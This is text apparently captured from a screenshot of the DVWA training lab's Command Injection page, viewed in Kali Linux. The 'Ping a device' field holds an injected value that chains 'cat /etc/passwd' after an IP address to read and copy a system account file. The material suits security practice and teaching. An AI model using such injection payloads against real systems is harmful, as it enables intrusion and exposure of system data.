 Kali Linux × Vulnerability: Command I × +
192.168.3.3/DVWA/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 27.0.0.1 ; cat /etc/passwd | tee /tmp/passwd Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection